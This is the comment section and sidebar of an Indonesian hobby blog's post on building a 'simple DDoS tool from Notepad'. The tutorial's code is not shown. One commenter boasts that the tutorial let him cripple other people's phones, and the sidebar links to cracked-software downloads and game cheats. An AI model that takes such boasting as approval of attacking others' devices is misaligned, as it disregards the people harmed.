<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11792688689137055532" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7405133175274362657-11792688689137055532"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11792688689137055532' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7405133175274362657'>
<p>
Keren Banget Sob Tanks Tips Nya Sob 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1486878549433#c7405133175274362657' title='comment permalink'>
Minggu, 12 Februari, 2017
<span class='item-control blog-admin pid-683155521'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7405133175274362657' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c940001698369436508'>
<a name='c940001698369436508'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06694542096014870066" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-940001698369436508-06694542096014870066"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06694542096014870066' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-940001698369436508'>
<p>
Sudah gak work lagi ya gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1501181087450#c940001698369436508' title='comment permalink'>
Jumat, 28 Juli, 2017
<span class='item-control blog-admin pid-444346741'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/940001698369436508' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5973763697976816817'>
<a name='c5973763697976816817'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09162532878786482787" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5973763697976816817-09162532878786482787"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rzqmln ID">

</a></span></div>
<a href='https://www.blogger.com/profile/09162532878786482787' rel='nofollow' target='_blank'>Rzqmln ID</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5973763697976816817'>
<p>
<a href="http://www.hackcuih.com/" rel="nofollow">Tutorial Hacking 2019 &amp; Berita Seputar Teknologi</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1564485663062#c5973763697976816817' title='comment permalink'>
Selasa, 30 Juli, 2019
<span class='item-control blog-admin pid-1865102298'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5973763697976816817' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7200361873053008007'>
<a name='c7200361873053008007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7200361873053008007'>
<p>
terimakasih dengan tutorial ini gue bisa englumpuhin hp orang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007' title='comment permalink'>
Selasa, 01 September, 2020
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7200361873053008007' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=7114785872238856397&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/download-game-house-of-dead-2-rip-full.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/mengubah-tampilan-windows-xp7-menjadi.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html'>Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/seragam-kerja-kantor-berkualitas-hanya.html'>Seragam Kerja Kantor Berkualitas Hanya di Surewi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/seragam-kerja-kantor-murah-di-surewi.html'>Seragam Kerja Kantor Murah di Surewi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/download-game-house-of-dead-2-rip-full.html'>Download Game The House Of The Dead 2 RIP Full Ver...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html'>Cara Membuat Tool DDoS Sederhana dari Notepad</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/mengubah-tampilan-windows-xp7-menjadi.html'>Mengubah Tampilan Windows XP/7 Menjadi Windows 8</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/free-download-lagu-psy-ft-hyuna-gangnam.html'>Free Download Lagu PSY Ft. Hyuna - Gangnam Style</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/download-samurai-vengeance-ii-full.html'>Download Samurai Vengeance II Full Version - PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/free-download-visual-basic-60-portable.html'>Free Download Visual Basic 6.0 Portable Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/internet-download-manager-614-final.html'>Internet Download Manager 6.14 Final Full Patch</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/software-untuk-mengunci-keyboard-dan.html'>Software Untuk Mengunci Keyboard Dan Mouse</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/ayo-ikut-gabung-dan-dapatkan-hadiah.html'>Ayo Ikut Gabung dan Dapatkan Hadiah &quot;Acer Aspire P...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html'>Autolike Status Facebook Bulan Desember 2012 - 100...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/serunya-ngeblog-murah-hemat-bareng.html'>Serunya NgeBLOG Murah &amp; Hemat Bareng Indosat</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
